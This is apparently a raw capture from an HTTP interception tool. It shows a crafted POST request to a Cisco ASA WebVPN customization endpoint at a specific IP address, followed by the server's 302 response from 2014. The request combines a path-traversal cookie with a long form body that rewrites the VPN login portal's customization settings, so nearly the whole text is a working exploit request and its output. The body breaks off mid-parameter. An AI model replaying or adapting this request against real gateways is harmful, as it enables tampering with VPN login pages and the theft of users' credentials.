 Go
Cancel
<
>
Follow redirection
Targ
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 121.14.53.205
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5305
a=preview&obj=DfltCustomization&f=title&preview=logon&application%2F1%2Fid=home&application%2F1%2Ftab-title=Home&a
pplication%2F1%2Forder=1&application%2F1%2Fmode=enable&application%2F2%2Fid=web-access&application%2F2%2Ftab-title
=Web+Applications&application%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%2Fid=file-access&applica
tion%2F3%2Ftab-title=Browse+Networks&application%2F3%2Forder=3&application%2F3%2Fmode=enable&application%2F4%2Fid=
net-access&application%2F4%2Ftab-title=AnyConnect&application%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-pag
e%2Fform-order%2Fusername=200&auth-page%2Fform-order%2Fsecondary-password=600&auth-page%2Fform-order%2Fsecondary-u
sername=500&auth-page%2Fform-order%2Finternal-password=400&auth-page%2Fform-order%2Fgroup=100&auth-page%2Fform-ord
er%2Fpassword=300&column%2F1%2Forder=1&column%2F1%2Fwidth=100&pane%2F1%2Fmode=disable&pane%2F1%2Ftype=TEXT&pane%2F
1%2Ftext=&pane%2F1%2Ftitle=&pane%2F1%2Fnotitle=no&pane%2F1%2Furl=&pane%2F1%2Fcolumn=0&pane%2F1%2Frow=0&pane%2F1%2F
border=no&pane%2F1%2Fheight=&pane%2F2%2Fmode=disable&pane%2F2%2Ftype=IMAGE&pane%2F2%2Ftext=&pane%2F2%2Ftitle=&pane
%2F2%2Fnotitle=no&pane%2F2%2Furl=&pane%2F2%2Fcolumn=0&pane%2F2%2Frow=0&pane%2F2%2Fborder=no&pane%2F2%2Fheight=&pan
e%2F3%2Fmode=disable&pane%2F3%2Ftype=HTML&pane%2F3%2Ftext=&pane%2F3%2Ftitle=&pane%2F3%2Fnotitle=no&pane%2F3%2Furl=
&pane%2F3%2Fcolumn=0&pane%2F3%2Frow=0&pane%2F3%2Fborder=no&pane%2F3%2Fheight=&pane%2F4%2Fmode=disable&pane%2F4%2Ft
ype=RSS&pane%2F4%2Ftext=&pane%2F4%2Ftitle=&pane%2F4%2Fnotitle=no&pane%2F4%2Furl=&pane%2F4%2Fcolumn=0&pane%2F4%2Fro
w=0&pane%2F4%2Fborder=no&pane%2F4%2Fheight=&auth-page%2Fwindow%2Ftitle-text=SSL+VPN+Service&auth-page%2Ftitle-pane
l%2Fmode=enable&auth-page%2Ftitle-panel%2Ftext=SSL%20VPN%20Service&auth-page%2Ftitle-panel%2Flogo-url=%2F%2BCSCOU%
2B%2Fcsco_logo.gif&auth-page%2Ftitle-panel%2Fgradient=yes&auth-page%2Ftitle-panel%2Ffont-weight=normal&auth-page%2
Ftitle-panel%2Ffont-size=100%25&auth-page%2Ftitle-panel%2Ffont-color=%23800000&auth-page%2Ftitle-panel%2Fbackgroun
d-color=%23ffffff&auth-page%2Finfo-panel%2Fmode=disable&auth-page%2Finfo-panel%2Fposition=left&auth-page%2Finfo-pa
nel%2Ftext=&auth-page%2Finfo-panel%2Fimage-url=%2F%2BCSCOU%2B%2Fclear.gif&auth-page%2Finfo-panel%2Fimage-position=
above&auth-page%2Ftitle-panel%2Fstyle=&auth-page%2Flanguage-selector%2Fmode=disable&auth-page%2Flanguage-selector%
2Ftitle=Language%3A&language%2F1%2Fcode=en&language%2F1%2Ftext=English&language%2F2%2Fcode=ja&language%2F2%2Ftext=
HTTP/1.0 302 Object Moved
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 06 Nov 2014 06:52:37 GMT
X-Frame-Options: SAMEORIGIN
Location: /+CSCOE+/cedlogon.html?obj=DfltCustomization&preview=logon&f=title&pf=logon